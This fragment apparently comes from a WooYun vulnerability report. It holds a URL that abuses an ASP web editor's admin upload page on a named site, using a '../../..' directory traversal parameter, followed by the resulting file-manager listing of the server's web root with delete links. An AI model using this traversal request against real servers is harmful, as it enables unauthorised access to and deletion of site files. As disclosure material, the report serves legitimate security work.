 www.cnhww.com/demo2/admin/EditorAdmin/upload.asp?id=1&d_viewmode=&dir=../../..//wwwroot
Google
Hack Programming Admin After Effect Tool Web Resources baidu php PHP HighSky
搜索功能管理
显示模式： 列表模式
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
aspnet_client 删除
b2bshop 删除
cert 删除
demo 删除
demo2 删除
demo3 删除
demo4 删除
demo5 删除
diy 删除
en 删除
eshop 删除
fshop 删除
www.wooyun.org